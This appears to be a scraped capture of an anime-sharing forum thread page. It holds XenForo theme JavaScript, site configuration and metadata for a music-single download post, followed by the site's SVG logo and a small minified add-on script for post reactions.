	inbox: {
	position: 3
	},
	alerts: {
	position: 4
	}
	};


	var tabsContainer = $('.sidePanel__tabs');

	var activeTab = 'navigation';

	var activeTabPosition = panels[activeTab].position;

	var generateDirections = function() {
	$('.sidePanel__tabPanel').each(function() {
	var tabPosition = $(this).attr('data-content');
	var activeTabPosition = panels[activeTab].position;

	if (tabPosition != activeTab) {
	if (panels[tabPosition].position < activeTabPosition) {
														 $(this).addClass('is-left');
														 }

														 if (panels[tabPosition].position > activeTabPosition) {
	$(this).addClass('is-right');
	}
	}
	});
	};

	generateDirections();

	$('.sidePanel__tab').click(function() {
	$(tabsContainer).find('.sidePanel__tab').removeClass('sidePanel__tab--active');
	$(this).addClass('sidePanel__tab--active');

	activeTab = $(this).attr('data-attr');

	$('.sidePanel__tabPanel').removeClass('is-active');

	$('.sidePanel__tabPanel[data-content="' + activeTab + '"]').addClass('is-active');
	$('.sidePanel__tabPanel').removeClass('is-left').removeClass('is-right');
	generateDirections();
	});
	});

	/******** extra info post toggle ***********/

	$(document).ready(function() {
	XF.thThreadsUserExtraTrigger = XF.Click.newHandler({
	eventNameSpace: 'XFthThreadsUserExtraTrigger',

	init: function(e) {},

	click: function(e)
	{
	var parent =  this.$target.parents('.message-user');
	var triggerContainer = this.$target.parent('.thThreads__userExtra--toggle');
	var container = triggerContainer.siblings('.thThreads__message-userExtras');
	var child = container.find('.message-userExtras');
	var eleHeight = child.height();
	if (parent.hasClass('userExtra--expand')) {
	container.css({ height: eleHeight });
	parent.toggleClass('userExtra--expand');
	window.setTimeout(function() {
	container.css({ height: '0' });
	window.setTimeout(function() {
	container.css({ height: '' });
	}, 200);
	}, 17);

	} else {
	container.css({ height: eleHeight });
	window.setTimeout(function() {
	parent.toggleClass('userExtra--expand');
	container.css({ height: '' });
	}, 200);
	}
	}
	});

	XF.Click.register('ththreads-userextra-trigger', 'XF.thThreadsUserExtraTrigger');
	});

	/******** Backstretch images ***********/

	$(document).ready(function() {
	if ( 0 ) {

	$("body").addClass('uix__hasBackstretch');

	$("body").backstretch([
	"/styles/io/images/bg/1.jpg","/styles/io/images/bg/2.jpg","/styles/io/images/bg/3.jpg"
	], {
	duration: 4000,
	fade: 500
	});

	$("body").css("zIndex","");
	}
	});

	// sidenav canvas blur fix

	$(document).ready(function(){
	$('.p-body-sideNavTrigger .button').click(function(){
	$('body').addClass('sideNav--open');
	});
	})

	$(document).ready(function(){
	$("[data-ocm-class='offCanvasMenu-backdrop']").click(function(){
	$('body').removeClass('sideNav--open');
	});
	})

	$(document).on('editor:start', function (m, ed) {
	if (typeof (m) !== 'undefined' && typeof (m.target) !== 'undefined') {
	var ele = $(m.target);
	if (ele.hasClass('js-editor')) {
	var wrapper = ele.closest('.message-editorWrapper');
	if (wrapper.length) {
	window.setTimeout(function() {
	var innerEle = wrapper.find('.fr-element');
	if (innerEle.length) {
	innerEle.focus(function (e) {
	$('html').addClass('uix_editor--focused')
	});
	innerEle.blur(function (e) {
	$('html').removeClass('uix_editor--focused')
	});
	}
	}, 0);
	}
	}
	}
	});

	// off canvas menu closer keyboard shortcut
	$(document).ready(function() {
	$(document.body).onPassive('keyup', function(e) {
	switch (e.key) {
	case 'Escape':
	$('.offCanvasMenu.is-active .offCanvasMenu-backdrop').click();
	return;
	}
	});
	});
	
</script>
<script>

		$(document).ready(function() {
		var uixMegaHovered = false;
		$('.uix-navEl--hasMegaMenu').hoverIntent({
		over: function() {
		if (uixMegaHovered) {
		menu = $(this).attr('data-nav-id');

		$('.p-nav').addClass('uix_showMegaMenu');

		$('.uix_megaMenu__content').removeClass('uix_megaMenu__content--active');

		$('.uix_megaMenu__content--' + menu).addClass('uix_megaMenu__content--active');
		}
		},
		timeout: 200,
		});

		$('.p-nav').mouseenter(function() {
		uixMegaHovered = true;
		});

		$('.p-nav').mouseleave(function() {
		$(this).removeClass('uix_showMegaMenu');
		uixMegaHovered = false;
		});
		});
	
</script>
<script>

			/******** signature collapse toggle ***********/
			$(window).on('load', function() {
			window.setTimeout(function() {
			var maxHeight = 100;

			/*** check if expandable ***/
			var eles = [];

			$('.message-signature').each(function() {
			var height = $(this).height();
			if (height > maxHeight) {
			eles.push($(this));
			}
			});

			for (var i = 0; i < eles.length; i++) {
											eles[i].addClass('message-signature--expandable');
											};

											/**** expand function ***/
											var expand = function(container, canClose) {
											var inner = container.find('.bbWrapper');
											var eleHeight = inner.height();
											var isExpanded = container.hasClass('message-signature--expanded');

											if (isExpanded) {
											if (canClose) {
											container.css({ height: eleHeight });
											container.removeClass('message-signature--expanded');
											window.setTimeout(function() {
											container.css({ height: maxHeight });
											window.setTimeout(function() {
											container.css({ height: '' });
											}, 200);
											}, 17);					
											}

											} else {
											container.css({ height: eleHeight });
											window.setTimeout(function() {
											container.addClass('message-signature--expanded');
											container.css({ height: '' });
											}, 200);
											}
											}

											var hash = window.location.hash
											if (!!hash && hash.indexOf('#') === 0) {
											var replacedHash = hash.replace('#', '');
											var ele = document.getElementById(replacedHash);
											if (ele) {
											ele.scrollIntoView();
											}
											}

											/*** handle hover ***/
											

		/*** handle click ***/
		$('.uix_signatureExpand').click(function() {
		var container =  $(this).parent('.message-signature');
		expand(container, true);
		});
		}, 0);
		});
		
</script>
<script>

		$(document).ready(function() {
		setTimeout(function () { 
		var editor = XF.getEditorInContainer($(document));
		if (!!editor && !!editor.ed) {
		editor.ed.events.on('focus', function() { 
		$('.uix_fabBar').css('display', 'none');
		})
		editor.ed.events.on('blur', function() { 
		$('.uix_fabBar').css('display', '');
		})
		}
		}, 100)		
		})
	
</script>
<script>

		$(document).on('ajax:complete', function(e, xhr, status)
		{
		var data = xhr.responseJSON;
		if (!data)
		{
		return;
		}
		if (data.visitor)
		{
		$('.js-uix_badge--totalUnread').data('badge', data.visitor.total_unread);
		}
		});
	
</script>

	
	
	

	


<script src="https://www.jsdelivr.top/js/themehouse/io/defer.min.js?_v=e8f5dd30" defer></script>



	
<script src="https://www.jsdelivr.top/js/themehouse/io/deferNodesCollapse.min.js?_v=e8f5dd30" defer></script>


	
<script src="https://www.jsdelivr.top/js/themehouse/io/deferWidthToggle.min.js?_v=e8f5dd30" defer></script>





	



	




	

	

	
		
	



	

	

	

	
	
	
	
	<script>
		jQuery.extend(true, XF.config, {
			// 

			userId: 0,
			enablePush: true,
			pushAppServerKey: 'BJ-iYQYtQLmPNWzhtibnUA6ZYPrcQoaYr0yc7GCw1JdfXx3lj66-ZSSO7tkO4dnKkJEuBTskrRFsp4taJJuyLn0',
			url: {
				fullBase: 'https://www.anime-sharing.com/',
				basePath: '/',
				css: '/css.php?css=__SENTINEL__&s=5&l=1&d=1760476618',
				keepAlive: '/login/keep-alive'
			},
			cookie: {
				path: '/',
				domain: '',
				prefix: 'xf_',
				secure: true,
				consentMode: 'disabled',
				consented: ["optional","_third_party"]
			},
			cacheKey: '95de30bfd5ce165c3716fe905bde8afe',
			csrf: '',
			js: {"https:\/\/www.jsdelivr.top\/js\/xenconcept\/hidebbcode\/check-hide.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/global\/20210125.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/covers\/index.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/advancedbbcode\/transparent_spoiler.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/xf\/lightbox-compiled.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/useractivity\/last_seen.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/ese\/xf\/structure.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/DBTech\/UserTagging\/core.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/ripple.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/index.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/vendor\/hover-intent\/jquery.hoverIntent.min.js?_v=e8f5dd30":true},
			css: {"public:io.less":true,"public:iodark.less":true,"public:lightbox.less":true,"public:message.less":true,"public:share_controls.less":true,"public:siropu_recent_posts.less":true,"public:structured_list.less":true,"public:svESE_autocomplete.less":true,"public:sv_bbcode_spoiler.less":true,"public:th_covers.less":true,"public:th_uix_threadStarterPost.less":true,"public:uix.less":true,"public:uix_socialMedia.less":true,"public:extra.less":true},
			time: {
				now: 1767202130,
				today: 1767193200,
				todayDow: 4,
				tomorrow: 1767279600,
				yesterday: 1767106800,
				week: 1766674800
			},
			borderSizeFeature: '2px',
			fontAwesomeWeight: 'r',
			enableRtnProtect: true,
			
			enableFormSubmitSticky: true,
			uploadMaxFilesize: 83886080,
			allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
			allowedAudioExtensions: ["mp3","opus","ogg","wav"],
			shortcodeToEmoji: true,
			visitorCounts: {
				conversations_unread: '0',
				alerts_unviewed: '0',
				total_unread: '0',
				title_count: true,
				icon_indicator: true
			},
			jsState: {},
			publicMetadataLogoUrl: '',
			publicPushBadgeUrl: 'https://www.anime-sharing.com/styles/default/xenforo/badge.png'
		});

		jQuery.extend(XF.phrases, {
			// 
"svStandardLib_time.day": "{count} day",
"svStandardLib_time.days": "{count} days",
"svStandardLib_time.hour": "{count} hour",
"svStandardLib_time.hours": "{count} hours",
"svStandardLib_time.minute": "{count} minutes",
"svStandardLib_time.minutes": "{count} minutes",
"svStandardLib_time.month": "{count} month",
"svStandardLib_time.months": "{count} months",
"svStandardLib_time.second": "{count} second",
"svStandardLib_time.seconds": "{count} seconds",
"svStandardLib_time.week": "time.week",
"svStandardLib_time.weeks": "{count} weeks",
"svStandardLib_time.year": "{count} year",
"svStandardLib_time.years": "{count} years",
			date_x_at_time_y: "{date} at {time}",
			day_x_at_time_y:  "{day} at {time}",
			yesterday_at_x:   "Yesterday at {time}",
			x_minutes_ago:    "{minutes} minutes ago",
			one_minute_ago:   "1 minute ago",
			a_moment_ago:     "A moment ago",
			today_at_x:       "Today at {time}",
			in_a_moment:      "In a moment",
			in_a_minute:      "In a minute",
			in_x_minutes:     "In {minutes} minutes",
			later_today_at_x: "Later today at {time}",
			tomorrow_at_x:    "Tomorrow at {time}",

			day0: "Sunday",
			day1: "Monday",
			day2: "Tuesday",
			day3: "Wednesday",
			day4: "Thursday",
			day5: "Friday",
			day6: "Saturday",

			dayShort0: "Sun",
			dayShort1: "Mon",
			dayShort2: "Tue",
			dayShort3: "Wed",
			dayShort4: "Thu",
			dayShort5: "Fri",
			dayShort6: "Sat",

			month0: "January",
			month1: "February",
			month2: "March",
			month3: "April",
			month4: "May",
			month5: "June",
			month6: "July",
			month7: "August",
			month8: "September",
			month9: "October",
			month10: "November",
			month11: "December",

			active_user_changed_reload_page: "The active user has changed. Reload the page for the latest version.",
			server_did_not_respond_in_time_try_again: "The server did not respond in time. Please try again.",
			oops_we_ran_into_some_problems: "Oops! We ran into some problems.",
			oops_we_ran_into_some_problems_more_details_console: "Oops! We ran into some problems. Please try again later. More error details may be in the browser console.",
			file_too_large_to_upload: "The file is too large to be uploaded.",
			uploaded_file_is_too_large_for_server_to_process: "The uploaded file is too large for the server to process.",
			files_being_uploaded_are_you_sure: "Files are still being uploaded. Are you sure you want to submit this form?",
			attach: "Attach files",
			rich_text_box: "Rich text box",
			close: "Close",
			link_copied_to_clipboard: "Link copied to clipboard.",
			text_copied_to_clipboard: "Text copied to clipboard.",
			loading: "Loading…",
			you_have_exceeded_maximum_number_of_selectable_items: "You have exceeded the maximum number of selectable items.",

			processing: "Processing",
			'processing...': "Processing…",

			showing_x_of_y_items: "Showing {count} of {total} items",
			showing_all_items: "Showing all items",
			no_items_to_display: "No items to display",

			number_button_up: "Increase",
			number_button_down: "Decrease",

			push_enable_notification_title: "Push notifications enabled successfully at Anime-Sharing Community",
			push_enable_notification_body: "Thank you for enabling push notifications!",

			pull_down_to_refresh: "Pull down to refresh",
			release_to_refresh: "Release to refresh",
			refreshing: "Refreshing…"
		});
	

</script>

	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	



		
		
			<script type="text/template" id="xfReactTooltipTemplate">
			<div class="tooltip-content-inner">
				<div class="reactTooltip">
					
						<a href="#" class="reaction reaction--1" data-reaction-id="1"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Like" title="Like" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--2" data-reaction-id="2"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Love" title="Love" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--3" data-reaction-id="3"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Haha" title="Haha" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--4" data-reaction-id="4"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Wow" title="Wow" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--5" data-reaction-id="5"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Sad" title="Sad" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--6" data-reaction-id="6"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Angry" title="Angry" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
				</div>
				</div>
			</script>
		

		

		

	
	
		
		
			<script type="application/ld+json">
				{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://www.anime-sharing.com/threads/single-sizuk-baby-sweet-berry-love-feat-kotoha-2023-08-02-mp3-rar.1348408/",
    "headline": "[Single] Sizuk - Baby Sweet Berry Love feat.Kotoha (2023.08.02/MP3/RAR)",
    "keywords": "baby, berry, single, sizuk, sweet",
    "articleBody": "Audio Format: MP3 320kbps / RAR\nRelease Date: 2023.08.02\n\nTracklist:\n1. Baby Sweet Berry Love feat.Kotoha(\u30ab\u30d0\u30fc)\n2. Baby Sweet Berry Love feat.Kotoha Instrumental(\u30ab\u30d0\u30fc)\n\nDOWNLOAD / \u30c0\u30a6\u30f3\u30ed\u30fc\u30c9 / \u4e0b\u8f7d\n\nRG (RapidGator)...",
    "articleSection": "Non-OST music",
    "author": {
        "@type": "Person",
        "@id": "https://www.anime-sharing.com/members/lovejp.108571/",
        "name": "lovejp",
        "url": "https://www.anime-sharing.com/members/lovejp.108571/"
    },
    "datePublished": "2023-08-02T13:46:48+00:00",
    "dateModified": "2023-08-02T13:46:48+00:00",
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 0
    },
    "publisher": {
        "@type": "Organization",
        "name": "Anime-Sharing Community"
    }
}
			</script>
		
	


	
	

		
			
		

		
	


	

		
			
		

		
	

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ac49596228b4118ac2c232b91fcf7a4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>







--- FILE ---
content_type: image/svg+xml
request_url: https://www.anime-sharing.com/styles/io/io/images/logo.svg
body_size: 1778
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" width="622.93" height="188.64" viewBox="0 0 622.93 188.64"><defs><style>.cls-1{fill:#2196f3;}</style></defs><path class="cls-1" d="m287.27,122.15c0,12.8-3.43,23.65-10.3,32.55-7.71,9.92-18.1,14.88-31.15,14.88h-88.62l-17.9-33.06h100.93c3.56,0,6.4-1.53,8.52-4.58,1.95-2.71,2.92-5.98,2.92-9.79.08-9.24-3.73-13.86-11.44-13.86h-48.83c-13.22,0-23.69-4.92-31.41-14.75-6.95-8.81-10.43-19.58-10.43-32.3s3.6-23.99,10.81-32.8c7.8-9.49,18.14-14.24,31.02-14.24h88.37v32.8h-82.65c-3.73,0-6.68,1.42-8.84,4.26-2.16,2.84-3.24,6.17-3.24,9.98,0,8.99,4.02,13.48,12.08,13.48h48.7c13.05,0,23.4,4.92,31.02,14.75,6.95,8.9,10.43,19.79,10.43,32.68Z"/><path class="cls-1" d="m159.36,169.58h-36.59l-40.35-119.01c-.23-1.21-1.1-1.82-2.62-1.82-1.6,0-2.66.61-3.19,1.82l-39.56,119.01H0c2.89-9.73,7.41-24.36,13.57-43.89,6.91-21.66,13.68-42.33,20.29-62.01,7.3-21.51,11.78-33.55,13.45-36.14,3.12-4.33,7.58-7.64,13.39-9.92,5.81-2.28,12.14-3.42,18.98-3.42s13.07,1.14,18.92,3.42c5.85,2.28,10.26,5.59,13.22,9.92,1.9,2.51,6.46,14.52,13.68,36.02,5.09,15.12,11.78,35.79,20.06,62.01,4.56,14.67,9.16,29.34,13.79,44Z"/><path class="cls-1" d="m347.14,122.66c-1.88,3.13-5.11.42-8.34,0-3.54-.73-8.03.21-10.32,3.13-2.19,2.92-1.67,6.88,1.15,9.07,2.92,2.09,6.57,2.5,9.8,3.86,5.11,2.19,9.17,6.57,10.01,12.3.94,6.25-2.29,12.82-8.03,15.95-7.71,4.17-16.26,1.46-19.6-.83-1.67-1.15-2.19-3.34-1.15-5,1.36-2.08,3.65-1.77,5.52-.83,3.44,1.88,8.13,2.5,11.67.52,3.34-1.77,5.32-5.32,4.69-9.07-.83-5.52-6.05-6.98-10.63-8.55-4.59-1.67-8.76-3.96-10.63-8.65-1.46-3.86-.83-8.13,1.36-11.57,4.79-7.19,15.43-8.86,22.72-4.8,1.77.94,2.81,2.71,1.77,4.48Z"/><path class="cls-1" d="m402.7,137.77v27c0,1.98-1.67,3.65-3.65,3.65s-3.65-1.67-3.65-3.65v-27c0-8.23-6.78-15.01-15.01-15.01s-15.01,6.78-15.01,15.01v27c0,1.98-1.67,3.65-3.65,3.65-2.08,0-3.75-1.67-3.75-3.65v-62.12c0-1.98,1.67-3.65,3.75-3.65s3.65,1.67,3.65,3.65v18.66c3.96-3.65,9.17-5.84,15.01-5.84,12.3,0,22.31,10.01,22.31,22.31Z"/><path class="cls-1" d="m460.86,119.43v45.76c0,1.77-1.36,3.23-3.13,3.23s-3.23-1.46-3.23-3.23v-5.32c-4.9,5.73-12.2,9.38-20.33,9.38-14.8,0-26.79-11.99-26.79-26.79s11.99-26.68,26.79-26.68c8.13,0,15.43,3.65,20.33,9.38v-5.73c0-1.77,1.46-3.13,3.23-3.13s3.13,1.35,3.13,3.13Zm-7.19,23.04c0-10.74-8.76-19.39-19.49-19.39s-19.49,8.65-19.49,19.39,8.76,19.49,19.49,19.49,19.49-8.65,19.49-19.49Z"/><path class="cls-1" d="m498.38,123.28c-1.04,1.67-3.34,2.29-5,1.25-1.88-1.04-3.86-1.67-5.94-1.67-6.05,0-10.94,5-10.94,11.05v30.75c0,2.08-1.67,3.75-3.54,3.75-2.08,0-3.75-1.67-3.75-3.75v-45.03c0-1.88,1.46-3.34,3.34-3.34,1.67,0,3.13,1.46,3.13,3.34v.42c3.02-2.71,7.4-4.38,11.78-4.38,3.44,0,6.78,1.04,9.69,2.71,1.67,1.04,2.29,3.34,1.25,4.9Z"/><path class="cls-1" d="m511.82,105.04c0,2.08-1.46,3.54-3.65,3.54-1.88,0-3.54-1.46-3.54-3.54,0-1.88,1.67-3.54,3.54-3.54,2.19,0,3.65,1.67,3.65,3.54Zm-3.44,63.37c-2.08,0-3.75-1.67-3.75-3.75v-45.13c0-2.19,1.67-3.86,3.86-3.86,1.88,0,3.54,1.67,3.54,3.86v45.13c0,2.08-1.67,3.75-3.65,3.75Z"/><path class="cls-1" d="m563.21,137.25v27.52c0,1.98-1.67,3.65-3.65,3.65s-3.54-1.67-3.54-3.65v-27.52c0-7.92-6.57-14.49-14.49-14.49s-14.49,6.57-14.49,14.49v27.52c0,1.98-1.56,3.65-3.54,3.65-2.08,0-3.65-1.67-3.65-3.65v-45.24c0-1.77,1.46-3.23,3.23-3.23s3.13,1.46,3.13,3.23v2.4c3.96-3.96,9.38-6.36,15.32-6.36,11.99,0,21.68,9.69,21.68,21.68Z"/><path class="cls-1" d="m622.93,119.32v44.61c0,13.65-11.05,24.7-24.7,24.7-3.44,0-6.88-.62-10.11-2.08-1.56-.73-2.29-2.71-1.56-4.27.73-1.67,2.61-2.4,4.27-1.67,2.29,1.04,4.8,1.56,7.4,1.56,10.11,0,18.24-8.13,18.24-18.24v-3.86c-4.9,5.73-12.19,9.28-20.22,9.28-14.8,0-26.79-11.99-26.79-26.68s11.99-26.79,26.79-26.79c8.03,0,15.32,3.54,20.22,9.28v-5.84c0-1.77,1.46-3.23,3.23-3.23s3.23,1.46,3.23,3.23Zm-7.3,23.35c0-10.74-8.76-19.49-19.39-19.49s-19.49,8.76-19.49,19.49,8.76,19.39,19.49,19.39,19.39-8.76,19.39-19.39Z"/><path class="cls-1" d="m373.6,17.93v45.76c0,1.77-1.35,3.23-3.13,3.23s-3.23-1.46-3.23-3.23v-5.32c-4.9,5.73-12.2,9.38-20.33,9.38-14.8,0-26.79-11.99-26.79-26.79s11.99-26.68,26.79-26.68c8.13,0,15.43,3.65,20.33,9.38v-5.73c0-1.77,1.46-3.13,3.23-3.13s3.13,1.35,3.13,3.13Zm-7.19,23.04c0-10.74-8.76-19.39-19.49-19.39s-19.49,8.65-19.49,19.39,8.76,19.49,19.49,19.49,19.49-8.65,19.49-19.49Z"/><path class="cls-1" d="m425.3,35.75v27.52c0,1.98-1.67,3.65-3.65,3.65s-3.54-1.67-3.54-3.65v-27.52c0-7.92-6.57-14.49-14.49-14.49s-14.49,6.57-14.49,14.49v27.52c0,1.98-1.56,3.65-3.54,3.65-2.08,0-3.65-1.67-3.65-3.65V18.03c0-1.77,1.46-3.23,3.23-3.23s3.13,1.46,3.13,3.23v2.4c3.96-3.96,9.38-6.36,15.32-6.36,11.99,0,21.68,9.69,21.68,21.68Z"/><path class="cls-1" d="m439.78,3.54c0,2.08-1.46,3.54-3.65,3.54-1.88,0-3.54-1.46-3.54-3.54,0-1.88,1.67-3.54,3.54-3.54,2.19,0,3.65,1.67,3.65,3.54Zm-3.44,63.37c-2.08,0-3.75-1.67-3.75-3.75V18.03c0-2.19,1.67-3.86,3.86-3.86,1.88,0,3.54,1.67,3.54,3.86v45.13c0,2.08-1.67,3.75-3.65,3.75Z"/><path class="cls-1" d="m484.08,63.27v-27.52c0-7.92-6.46-14.49-14.49-14.49s-14.49,6.57-14.49,14.49v27.52c0,2.08-1.56,3.65-3.54,3.65s-3.75-1.56-3.75-3.65V18.03c0-1.77,1.56-3.23,3.34-3.23s3.23,1.46,3.23,3.23v2.29c3.86-3.86,9.28-6.25,15.22-6.25,7.61,0,14.18,3.86,18.03,9.69,3.86-5.84,10.53-9.69,18.14-9.69,11.88,0,21.68,9.69,21.68,21.68v27.52c0,2.08-1.67,3.65-3.65,3.65s-3.65-1.56-3.65-3.65v-27.52c0-7.92-6.46-14.49-14.38-14.49s-14.49,6.57-14.49,14.49v27.52c0,2.08-1.67,3.65-3.65,3.65s-3.54-1.56-3.54-3.65Z"/><path class="cls-1" d="m585.7,39.19c-.1,1.77-1.04,3.13-2.71,3.75-1.77.63-3.86.52-5.73.52h-36.07c.52,4.27,2.4,8.23,5.52,11.36,3.65,3.65,8.55,5.63,13.65,5.63,2.71,0,5.42-.52,7.82-1.56,2.4-1.15,4.59-2.61,6.36-4.59,1.36-1.46,3.65-1.46,5.11-.1,1.46,1.35,1.56,3.65.21,5.11-2.5,2.61-5.42,4.69-8.65,6.15-3.44,1.56-7.09,2.29-10.84,2.29-7.09,0-13.76-2.81-18.76-7.82-3.54-3.54-6.05-8.03-7.19-12.82-1.98-8.86.52-18.66,6.98-25.12,4.9-4.9,11.36-7.61,18.24-7.61,9.07,0,17.51,5,22.2,12.72,1.46,2.29,2.5,4.79,3.13,7.4.31,1.36.73,3.02.73,4.69Zm-7.71-1.88c-.52-3.13-1.67-5.84-3.44-8.23-3.44-4.9-8.86-8.03-14.91-8.03s-11.47,3.13-14.91,8.03c-1.77,2.4-2.92,5.21-3.44,8.23h36.69Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.jsdelivr.top/js/xenconcept/hidebbcode/check-hide.min.js?_v=e8f5dd30
body_size: -166
content:
var XCCH=window.XCCH||{};
!function(b,e,f,g){XCCH.Reaction=XF.extend(XF.Reaction,{__backup:{actionComplete:"_actionComplete"},options:b.extend({},XF.Reaction.prototype.options,{checkHidePostId:null}),actionComplete:function(a){"< .js-post | .js-reactionsList"===this.options.reactionList&&null!=this.options.checkHidePostId?(a=XF.canonicalizeUrl("index.php?posts/"+this.options.checkHidePostId+"/check-hide"),XF.ajax("GET",a,{},XF.proxy(this,"checkHide"))):this._actionComplete(a)},checkHide:function(a){var c=b("#js-post-"+this.options.checkHidePostId);
a.errors?(this.loading=!1,XF.alert(a.errors)):XF.setupHtmlInsert(a.html,function(d,h){c.replaceWith(d).xfFadeUp()})}});XF.Element.register("reaction","XCCH.Reaction")}(jQuery,window,document);